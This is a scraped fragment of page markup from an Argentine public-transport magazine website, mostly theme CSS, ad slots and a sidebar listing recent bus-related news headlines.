.td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13334";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2667";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" class="td-image-wrap " title="Vicente López: El Transporte del Bicentenario dejará de funcionar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/02/bicentenario-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" class="td-image-wrap " title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/san-pedro-150x112.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" class="td-image-wrap " title="La «guerra» entre empresas de colectivos por el reparto de los subsidios" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/01/Linea44-Dota-Ploteo-10-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" class="td-image-wrap " title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/mario-150x108.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" class="td-image-wrap " title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/EEUU-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 